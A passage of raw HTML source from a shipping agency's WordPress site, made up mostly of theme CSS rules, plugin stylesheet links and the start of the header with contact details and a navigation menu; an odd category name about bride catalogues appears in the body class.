20px;border-radius:0;border:none;font-size:14px;}.alert.alert-info,.mc4wp-alert.alert-info,.alert.mc4wp-notice,.mc4wp-alert.mc4wp-notice{background-color:#cef;color:#0af;}.alert.alert-success,.mc4wp-alert.alert-success,.alert.mc4wp-success,.mc4wp-alert.mc4wp-success{background-color:#c9f7b2;color:#61a600;}.alert.alert-warning,.mc4wp-alert.alert-warning,.alert.mc4wp-warning,.mc4wp-alert.mc4wp-warning{background-color:#fff2b2;color:#f90;}.alert.alert-danger,.mc4wp-alert.alert-danger,.alert.mc4wp-error,.mc4wp-alert.mc4wp-error{background-color:#ffd9d9;color:#f00;}.alert .close,.mc4wp-alert .close{top:-5px;right:-15px;font-weight:300;font-size:24px;opacity:1;text-shadow:none;outline:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.mc4wp-alert{margin:10px 0 0;padding:10px 15px;}.about_vacantion{position:relative;display:table;table-layout:fixed;width:100%;background:#016793;padding:32px 30px;margin:0 0 80px;color:#fff;}.about_vacantion .info{display:table-cell;line-height:26px;}.about_vacantion .info strong{display:block;}.vacancy_bottom{position:relative;margin:0 0 60px;padding-top:40px;border-top:1px solid #e6e6e6;}.vacancy_bottom .share_buttons{white-space:nowrap;}.vacancy_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1;}.vacancy_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1 !important;}.vacancy_bottom .share_buttons .addtoany_list a{line-height:1;}.vacancy_bottom .share_buttons .addtoany_list a span{vertical-align:middle;}#loading_wr{position:fixed;top:40px;right:40px;z-index:999999;}#footer{position:relative;background:#663300;}#footer .widgets_row{position:relative;}#footer .widgets_row .footer_logo{position:relative;margin:-13px 0 20px;}#footer .widgets_row .footer_logo a{display:inline-block;vertical-align:top;}#footer .widgets_row .footer_logo a img{display:block;height:39px;width:auto;}#footer .widgets_row .footer_text{color:#fff;opacity:0.7;margin:0 0 40px;}#footer .widgets_row .footer_text p{margin:0;}#footer .copyright_row{position:relative;}#footer .copyright_row .copyright_row_wr{border-top:1px solid rgba(255, 255, 255, .25);padding:20px 0 12px;}#footer .copyright_row .copyright_row_wr:after{content:"";display:table;clear:both;}#footer .copyright_row .copyright_row_wr .socials{position:relative;float:right;width:50%;}#footer .copyright_row .copyright_row_wr .socials ul{list-style:none;padding:0;margin:0;float:right;}#footer .copyright_row .copyright_row_wr .socials ul:after{content:"";display:table;clear:both;}#footer .copyright_row .copyright_row_wr .socials ul li{float:left;margin:0 0 8px 8px;}#footer .copyright_row .copyright_row_wr .socials ul li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:rgba(255, 255, 255, .25);text-align:center;line-height:32px;color:#663300;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}#footer .copyright_row .copyright_row_wr .socials ul li a i{line-height:34px;}#footer .copyright_row .copyright_row_wr .socials ul li a i.fa-vimeo{font-size:14px;}#footer .copyright_row .copyright_row_wr .socials ul li a i.stm-google-plus{font-size:13px;}#footer .copyright_row .copyright_row_wr .socials ul li a:hover{background:#016793;color:#fff;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-facebook:hover{background:#3a5897;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-twitter:hover{background:#00aced;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-instagram:hover{background:#ac907a;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-google-plus:hover{background:#db4437;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-vimeo:hover{background:#4bf;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-linkedin:hover{background:#0077b5;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-behance:hover{background:#1769ff;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-dribbble:hover{background:#ec4989;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-flickr:hover{background:#128fdc;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-github:hover{background:#fff;color:#333;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-pinterest:hover{background:#cb2027;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-yahoo:hover{background:#500095;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-delicious:hover{background:#39f;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-dropbox:hover{background:#1081de;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-reddit:hover{background:#ff4500;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-soundcloud:hover{background:#f60;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-google:hover{background:#4285f4;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-skype:hover{background:#00aff0;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-youtube:hover{background:#cc181e;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-tumblr:hover{background:#529ecc;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-vk:hover{background:#49739f;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-odnoklassniki:hover{background:#f58220;}#footer .copyright_row .copyright_row_wr .socials ul li a.social-whatsapp:hover{background:#4cda64;}#footer .copyright_row .copyright_row_wr .copyright{float:left;font-size:13px;line-height:15px;color:rgba(255, 255, 255, .7);width:50%;padding:9px 0 17px;}#footer .copyright_row .copyright_row_wr .copyright a{color:#016793;}#footer .footer_widgets{position:relative;padding:68px 0 0;}#footer .footer_widgets .widget_title{margin-bottom:40px;}#footer .widget_title{position:relative;color:#fff;opacity:0.7;margin:0 0 27px;font-weight:600;}#footer .widget_title:before{display:none;}#footer .widget_mc4wp_form_widget .widget_title{margin-bottom:28px;}#footer .widget_mc4wp_form_widget form.mc4wp-form{position:relative;}#footer .widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="email"]{width:100%;display:block;border:none;font-size:14px;padding:11px 40px 11px 15px;outline:none !important;box-shadow:none !important;}#footer .widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="email"]:focus{border:2px solid #016793 !important;padding-top:10px;padding-bottom:10px;padding-left:14px;}#footer .widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="submit"]{position:absolute;left:0;top:0;visibility:hidden;}#footer .widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label{position:absolute;right:0;top:0;border:none;width:40px;height:40px;line-height:42px;padding:0;cursor:pointer;text-align:center;font-size:13px;background:none;color:#016793;outline:none !important;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}#footer .widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label:hover{color:#663300;}#footer .widget_categories,#footer .widget_archive,#footer .widget_pages,#footer .widget_meta,#footer .widget_recent_comments,#footer .widget_recent_entries,#footer .widget_rss,#footer .widget_nav_menu{position:relative;border:none;padding:0;}#footer .widget_categories ul,#footer .widget_archive ul,#footer .widget_pages ul,#footer .widget_meta ul,#footer .widget_recent_comments ul,#footer .widget_recent_entries ul,#footer .widget_rss ul,#footer .widget_nav_menu ul{list-style:none;padding:0;margin:0;}#footer .widget_categories ul li,#footer .widget_archive ul li,#footer .widget_pages ul li,#footer .widget_meta ul li,#footer .widget_recent_comments ul li,#footer .widget_recent_entries ul li,#footer .widget_rss ul li,#footer .widget_nav_menu ul li{position:relative;margin:0 0 22px;padding:0 0 0 20px;text-transform:none;line-height:1;}#footer .widget_categories ul li:before,#footer .widget_archive ul li:before,#footer .widget_pages ul li:before,#footer .widget_meta ul li:before,#footer .widget_recent_comments ul li:before,#footer .widget_recent_entries ul li:before,#footer .widget_rss ul li:before,#footer .widget_nav_menu ul li:before{content:"\f105";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:0;color:rgba(255, 255, 255, .25);}#footer .widget_categories ul li a,#footer .widget_archive ul li a,#footer .widget_pages ul li a,#footer .widget_meta ul li a,#footer .widget_recent_comments ul li a,#footer .widget_recent_entries ul li a,#footer .widget_rss ul li a,#footer .widget_nav_menu ul li a{color:rgba(255, 255, 255, .7);text-decoration:none !important;font-weight:400;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}#footer .widget_categories ul li a:hover,#footer .widget_archive ul li a:hover,#footer .widget_pages ul li a:hover,#footer .widget_meta ul li a:hover,#footer .widget_recent_comments ul li a:hover,#footer .widget_recent_entries ul li a:hover,#footer .widget_rss ul li a:hover,#footer .widget_nav_menu ul li a:hover{color:#fff;}#footer .widget_categories ul li.current_page_item a,#footer .widget_archive ul li.current_page_item a,#footer .widget_pages ul li.current_page_item a,#footer .widget_meta ul li.current_page_item a,#footer .widget_recent_comments ul li.current_page_item a,#footer .widget_recent_entries ul li.current_page_item a,#footer .widget_rss ul li.current_page_item a,#footer .widget_nav_menu ul li.current_page_item a,#footer .widget_categories ul li.current-menu-parent a,#footer .widget_archive ul li.current-menu-parent a,#footer .widget_pages ul li.current-menu-parent a,#footer .widget_meta ul li.current-menu-parent a,#footer .widget_recent_comments ul li.current-menu-parent a,#footer .widget_recent_entries ul li.current-menu-parent a,#footer .widget_rss ul li.current-menu-parent a,#footer .widget_nav_menu ul li.current-menu-parent a{color:#fff;}#footer .widget_categories ul li ul.children,#footer .widget_archive ul li ul.children,#footer .widget_pages ul li ul.children,#footer .widget_meta ul li ul.children,#footer .widget_recent_comments ul li ul.children,#footer .widget_recent_entries ul li ul.children,#footer .widget_rss ul li ul.children,#footer .widget_nav_menu ul li ul.children,#footer .widget_categories ul li ul.sub-menu,#footer .widget_archive ul li ul.sub-menu,#footer .widget_pages ul li ul.sub-menu,#footer .widget_meta ul li ul.sub-menu,#footer .widget_recent_comments ul li ul.sub-menu,#footer .widget_recent_entries ul li ul.sub-menu,#footer .widget_rss ul li ul.sub-menu,#footer .widget_nav_menu ul li ul.sub-menu{margin-top:20px;}#footer .tp_recent_tweets{position:relative;float:none;}#footer .tp_recent_tweets ul{padding:0;margin:0;list-style:none;}#footer .tp_recent_tweets ul li{position:relative;float:none;background:none;padding:0 0 0 30px;margin:0 0 30px;line-height:22px;font-size:13px;color:rgba(255, 255, 255, .7);}#footer .tp_recent_tweets ul li span{line-height:20px;}#footer .tp_recent_tweets ul li a{font-weight:400;}#footer .tp_recent_tweets ul li:before{content:"\f099";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:0;font-size:18px;color:rgba(255, 255, 255, .5);}#footer .tp_recent_tweets ul li .twitter_time{position:relative;font-size:11px;color:rgba(255, 255, 255, .4);text-decoration:none !important;padding-left:12px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}#footer .tp_recent_tweets ul li .twitter_time:before{content:'';width:8px;height:1px;background:rgba(255, 255, 255, .4);position:absolute;left:0;top:5px;}#footer .tp_recent_tweets ul li .twitter_time:hover{color:#fff;}#footer .widget_contacts{position:relative;}#footer .widget_contacts ul{list-style:none;margin:0;padding:0;}#footer .widget_contacts ul li{margin:0 0 19px;}#footer .widget_contacts ul li:after{content:"";display:table;clear:both;}#footer .widget_contacts ul li .icon{float:left;text-align:center;width:16px;margin-right:14px;color:rgba(255, 255, 255, .5);font-size:16px;}#footer .widget_contacts ul li .icon .stm-email{font-size:12px;display:block;padding-top:4px;}#footer .widget_contacts ul li .text{overflow:hidden;color:rgba(255, 255, 255, .7);}#footer .widget_contacts ul li .text p{line-height:20px;font-size:13px;margin:0;}#footer .widget_calendar .widget_title{margin-bottom:25px;}#footer .widget_calendar #calendar_wrap table{width:100%;color:rgba(255, 255, 255, 0.7);}#footer .widget_calendar #calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:rgba(255, 255, 255, 0.7);margin:0 0 15px;}#footer .widget_calendar #calendar_wrap table td,#footer .widget_calendar #calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px;}#footer .widget_calendar #calendar_wrap table thead th{background:#016793;color:#fff;}#footer .widget_calendar #calendar_wrap table tbody{border:1px solid rgba(255, 255, 255, 0.25);}#footer .widget_calendar #calendar_wrap table tfoot #prev{text-align:left;}#footer .widget_calendar #calendar_wrap table tfoot #right{text-align:right;}#footer .widget_tag_cloud .tagcloud{font-size:0;}#footer .widget_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:7px 12px 8px;font-size:13px !important;color:rgba(255, 255, 255, 0.7);border:1px solid #016793;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;border-radius:30px;margin:0 8px 10px 0;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}#footer .widget_tag_cloud .tagcloud a:hover{background:#016793;color:#fff;}.base_bg_color{background-color:#663300;}.secondary_bg_color{background-color:#016793;}.slider_line{border-color:#016793 !important;background-color:#016793 !important;}.bg_white_opacity_10{background:;}.slider_text_bg{background-color:rgba(102,51,0,0.9) !important;}.base_font_color{color:#663300;}.secondary_font_color{color:#016793;}.heading_without_line{text-transform:none;}.heading_without_line:before{display:none;}.convert_to_table{display:table;}.convert_to_table > .wpb_column{display:table-cell;vertical-align:top;float:none;}.convert_to_table.v_align > .wpb_column{vertical-align:middle;}@media only screen and (max-width:768px){body .vc_row.reset-sm-paddings{margin-left:-15px !important;margin-right:-15px !important;}body .vc_row.reset-sm-paddings > .wpb_column > .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}}.page_404{margin:0 0 160px;}.page_404 .container{position:relative;}.page_404 .container .image_404{position:absolute;right:0;top:0;width:529px;height:344px;}@media only screen and (max-width:1024px){.top_bar_info_wr .top_bar_info li{padding:5px 7px;font-size:12px;}.top_bar_info_wr .top_bar_info_switcher .active{min-width:200px;}.top_nav_wr .top_nav ul.top_nav_menu{margin:0 20px;}body .vc_row.services_icons > .wpb_column{padding-left:20px !important;padding-right:20px !important;}}@media only screen and (max-width:768px){#frontend_customizer{display:none;}.top_bar,.top_search{display:none;}.top_nav_wr{position:relative;z-index:10;min-height:90px;}.top_nav_wr .container{width:auto;padding-left:0;padding-right:0;}.top_nav_wr .media,.top_nav_wr .media-body{overflow:inherit;}.top_nav_wr .top_nav{position:relative;}.top_nav_wr .top_nav #menu_toggle{position:absolute;right:30px;top:18px;margin:0;cursor:pointer;width:40px;height:32px;display:block;}.top_nav_wr .top_nav #menu_toggle button{position:absolute;left:10px;top:50%;background:#663300;height:2px;width:20px;padding:0;border:none;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;outline:none !important;margin:-1px 0 0;}.top_nav_wr .top_nav #menu_toggle button:before{content:'';position:absolute;left:0;top:-7px;width:20px;height:2px;background:#663300;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;}.top_nav_wr .top_nav #menu_toggle button:after{content:'';position:absolute;left:0;bottom:-7px;width:20px;height:2px;background:#663300;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;}.top_nav_wr .top_nav #menu_toggle.open button{background:transparent;}.top_nav_wr .top_nav #menu_toggle.open button:before{top:0;-webkit-transform:rotate3d(0, 0, 1, -45deg);-moz-transform:rotate3d(0, 0, 1, -45deg);-o-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}.top_nav_wr .top_nav #menu_toggle.open button:after{bottom:0;-webkit-transform:rotate3d(0, 0, 1, 45deg);-moz-transform:rotate3d(0, 0, 1, 45deg);-o-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);transform-origin:50% 50%;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}.top_nav_wr .top_nav .logo{display:none;}.top_nav_wr .top_nav .mobile_logo{display:block;}.top_nav_wr .top_nav .mobile_logo a{display:block;margin:13px 20px 18px;}.top_nav_wr .top_nav .mobile_logo a.logo_text{margin:0 40px;padding-top:35px;padding-bottom:35px;white-space:nowrap;font-weight:500;font-size:20px;text-transform:uppercase;text-decoration:none !important;}.top_nav_wr .top_nav .mobile_logo a img{height:39px;width:auto;}.top_nav_wr .top_nav .top_nav_menu_wr{display:none;}.top_nav_wr .top_nav .top_mobile_menu_wr.active{display:block !important;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form{background:#016793;padding:20px 20px 16px;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form:after{content:"";display:table;clear:both;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form p{float:left;width:50%;font-size:13px;line-height:22px;margin:0;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form form{width:50%;overflow:hidden;position:relative;padding-left:10px;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form form .search_button{position:absolute;left:10px;top:0;background:#016793;font-size:28px;width:60px;height:43px;padding-top:6px;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form form input[type="text"]{width:100%;display:block;border:none;font-size:14px;padding:12px 50px 12px 74px;outline:none !important;box-shadow:none !important;border:none !important;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form form button{position:absolute;right:0;top:0;border:none;width:40px;height:40px;padding:0;text-align:center;font-size:13px;background:none;color:#016793;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form form button:hover{color:#663300;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu{padding:0;margin:0;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu:after{content:"";display:table;clear:both;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li{position:relative;font-size:16px;font-weight:500;border-top:1px solid #ddd;text-align:left;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li a{display:block;padding:16px 20px 17px;color:#183650;text-decoration:none !important;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li ul{display:none;list-style:none;margin:0;padding:0;text-align:left;background:#663300;border-top:4px solid #016793;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li ul li{padding:0;float:none;font-size:13px;font-weight:500;border-top:1px solid rgba(255, 255, 255, .25);}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li ul li:first-child{border-top:none;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li ul li.active > a{background:#016793;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li ul li a{color:#fff;display:block;padding:18px 20px 18px 50px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li ul li ul{border-top:1px solid rgba(255, 255, 255, .25);}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li ul li ul li a{padding-left:80px;}.top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu #stm_magic_line{display:none;}.convert_to_table > .wpb_column{display:block;float:left;}.breadcrumbs{margin-bottom:40px;}.staff_list.grid > ul > li{width:50%;}.stm_gallery_wr .stm_gallery .row .item{width:33%;}.stm_icon{text-align:center;}.page_404{margin-bottom:60px;}.page_404 .container .image_404{width:389px;height:254px;background-size:contain;}body.header_style_4 .top_nav_wr .logo a{margin-left:20px;}body.header_style_4 .top_nav_wr .top_nav{background:#fff;border-bottom:none;}}@media only screen and (max-width:667px){.vc_news .news_list li .news_thumbnail{height:240px;overflow:hidden;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form{padding-bottom:28px;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form p{float:none;width:auto;margin-bottom:20px;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form form{width:auto;float:none;padding-left:0;}.top_nav_wr .top_nav .top_mobile_menu_wr .mobile_search_form form .search_button{left:0;}.vc_services .owl-dots{position:relative;margin:0 0 30px;text-align:center;}.vc_services .owl-dots:after{content:"";display:table;clear:both;}.vc_services .owl-dots .owl-dot{float:none;display:inline-block;vertical-align:top;}.stm_counter{text-align:center;padding-left:20px;}body .vc_general.vc_cta3{text-align:center;padding:55px 0;}body .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto;}body .vc_general.vc_cta3 h2{text-align:center;margin-bottom:30px;}.vc_testimonials .vc_testimonials_carousel{margin-bottom:20px;}.vc_news .news_list li .news_thumbnail{float:none;margin:-1px -1px 0 -1px;}.vc_news .news_list li .news_thumbnail img{display:block;width:100%;height:auto;}.stm_icon{text-align:center;}.vc_image_carousel_wr{margin:0 -20px;}.vc_image_carousel_wr .vc_image_carousel .owl-item .item{text-align:center;padding:0 20px;}.stm_gmap_wrapper .gmap_addresses .addresses .item{border-right-color:transparent;}#footer .copyright_row .copyright_row_wr .socials{float:none;width:auto;margin:0 0 20px;}#footer .copyright_row .copyright_row_wr .socials:after{content:"";display:table;clear:both;}#footer .copyright_row .copyright_row_wr .socials ul{float:none;text-align:center;}#footer .copyright_row .copyright_row_wr .socials ul li{float:none;display:inline-block;vertical-align:top;margin:0 4px 8px;}#footer .copyright_row .copyright_row_wr .copyright{width:auto;float:none;text-align:center;line-height:17px;}.top_nav_wr .top_nav #menu_toggle{right:15px;}.vc_services_grid .item{width:100%;}.blog_grid > article{width:100%;}.post_details_wr .post_date{display:none;}.post_details_wr .post_details{padding:15px 10px;}.post_details_wr .post_details > div.posted_by{float:none;padding-right:0;margin:0 0 15px;}.post_details_wr .post_details > div.categories{float:none;max-width:inherit;margin:0 0 15px;}.post_details_wr .post_details > div.comments{float:none;margin:0;}blockquote{padding-left:30px;margin-left:12px;}.post_bottom_wr .media-body,.vacancy_bottom .media-body{display:block;width:auto;margin:0 0 30px;}.post_bottom_wr .media-right,.vacancy_bottom .media-right{display:block;width:auto;}.breadcrumbs{margin-bottom:30px;line-height:17px;}.staff_list.grid > ul > li{width:100%;}.vacancy_table_wr .vacancy_table thead th{text-transform:none;padding:15px 5px;}.vacancy_table_wr .vacancy_table thead th.location{display:none;}.vacancy_table_wr .vacancy_table thead th:after{display:none !important;}.vacancy_table_wr .vacancy_table tbody td{padding:15px 5px;font-size:13px;}.vacancy_table_wr .vacancy_table tbody td.location{display:none;}.vc_testimonials.style_2{padding:40px 0;}.vc_testimonials.style_2 .vc_testimonials_carousel_wr{padding-left:20px;padding-right:20px;}.about_vacantion .info{display:block;margin:0 0 20px;}.about_vacantion .info:last-child{margin:0;}.stm_gallery_wr .stm_gallery .row .item{width:50%;padding:0 !important;margin:0 !important;}.stm_gallery_wr .stm_gallery_nav_wr .media-right{display:none;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_nav ul{text-align:center;}.stm_gallery_wr .stm_gallery_nav_wr .stm_gallery_nav ul li{float:none;margin:0 0 20px;}.page_404 .container .image_404{display:none;}.stm_post_comments .comment-list li .children{padding-left:20px;}.stm_post_comments .comment-list li > .comment-body .comment-author{width:60px;margin-right:14px;}.stm_post_comments .comment-list li > .comment-body .comment-author img{display:block;max-width:100%;height:auto;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta cite{float:none;margin:0 0 10px;display:block;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta .comment-date{display:block;float:none;margin:0 0 10px;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta .comment-reply-link,.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta .comment-edit-link{opacity:1;float:none;margin:0 20px 10px 0;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials{opacity:1 !important;text-align:center;left:0;transform:translateX(0);-webkit-transform:translateX(0);width:100%;}.staff_list.grid > ul > li .staff_wr .staff_image .staff_socials li{float:none;display:inline-block;vertical-align:top;margin:0 2px 5px;}.staff_list.grid > ul > li .staff_wr .staff_info{height:inherit;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr{transform:translateY(0) !important;-webkit-transform:translateY(0) !important;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_name_position{opacity:1 !important;}.staff_list.grid > ul > li .staff_wr .staff_info .staff_info_wr .staff_phone_email{opacity:1 !important;}.staff_list.list > ul > li .staff_image{float:none;margin:-1px -1px 0 -1px;}.staff_list.list > ul > li .staff_info .staff_socials{position:relative;right:auto;top:auto;opacity:1;transform:translateY(0);-webkit-transform:translateY(0);text-align:center;}.staff_list.list > ul > li .staff_info .staff_socials li{display:inline-block;vertical-align:top;margin:0 2px 5px;}}#header{ }@media only screen and (min-width: 768px) { .container { width: 1350px !important; } }
/*# sourceURL=js_composer_front-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://agency.ly/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://agency.ly/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://agency.ly/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://agency.ly/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-posta-sipariei-gelin-kataloglard-15 category-224 wp-theme-transcargo header_style_3 sticky_header wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="main">
	<div id="wrapper">
	<header id="header">
					<div class="top_bar">
				<div class="container">
										<div class="top_bar_info_wr">
																											<ul class="top_bar_info" id="top_bar_info_1" style="display: block;">
																			<li>
											<i class="stm-phone"></i>
											<span>CALL US  +218 91 250 6788</span>
										</li>
																												<li>
											<a href="mailto:&#105;&#110;&#102;o&#64;agen&#99;&#121;&#46;&#108;y">
												<i class="stm-email"></i>
												<span>in&#102;o&#64;&#97;&#103;&#101;ncy.&#108;&#121;</span>
											</a>
										</li>
																												<li>
											<i class="stm-clock"></i>
											<span>24/7</span>
										</li>
																	</ul>
																		</div>
				</div>
			</div>
				<div class="top_nav_wr">
			<div class="top_nav_affix">
				<div class="container">
					<div class="top_nav">
						<div id="menu_toggle">
							<button></button>
						</div>
						<div class="media">
							<div class="media-left media-middle">
								<div class="logo">
									<a href="https://agency.ly/"><img src="http://agency.ly/wp-content/uploads/2017/10/bg.png" alt="Alwaka Aldoulia Shipping Agency" /></a>								</div>
								<div class="mobile_logo">
									<a href="https://agency.ly/"><img src="http://agency.ly/wp-content/uploads/2017/10/bg.png" alt="Alwaka Aldoulia Shipping Agency" /></a>								</div>
							</div>
							<div class="media-body media-middle">
								<div class="top_nav_menu_wr">
									<ul id="menu-primary-menu" class="top_nav_menu"><li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1286"><a href="https://agency.ly/">Home</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://agency.ly/about-wds/">About WDS</a>
<ul class="sub-menu">
	<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a href="https://agency.ly/our-values/">OUR VALUES</a></li>
	<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295"><a href="https://agency.ly/our-commitment/">OUR COMMITMENT</a>
	<ul class="sub-menu">
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://agency.ly/hse-policy-statement/">HSE Policy Statement</a></li>
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://agency.ly/our-commitment/anti-bribery-corruption-policy/">Anti-Bribery &#038; Corruption Policy</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://agency.ly/code-of-conduct/">Code Of Conduct</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2556"><a href="https://agency.ly/ships-agency/">Services</a>
<ul class="sub-menu">
